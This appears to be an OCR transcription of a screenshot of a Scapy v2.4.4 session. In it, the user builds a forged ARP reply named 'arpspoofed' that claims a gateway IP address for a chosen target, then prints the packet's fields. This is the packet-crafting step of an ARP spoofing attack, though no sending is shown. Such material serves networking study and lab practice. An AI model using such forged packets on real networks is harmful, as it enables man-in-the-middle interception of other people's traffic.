 Scapy v2.4.4
File Actions Edit View Help
Scapy v2.4.4 × Scapy v2.4.4 ×
>>> arpspoofed= ARP(op=2, psrc="192.168.43.1", pdst="192.168.137.27", hwdst="46-85-00-fe-47
...: -3c")
>>> arpspoofed.show
<bound method Packet.show of <ARP  op=is-at psrc=192.168.43.1 hwdst='46-85-00-fe-47-3c' pds
t=192.168.137.27 |>>
>>> arpspoofed.show()
###[ ARP ]###
  hwtype= 0x1
  ptype= IPv4
  hwlen= None
  plen= None
  op= is-at
  hwsrc= 00:0c:29:b5:8c:b9
  psrc= 192.168.43.1
  hwdst= '46-85-00-fe-47-3c'
  pdst= 192.168.137.27
>>>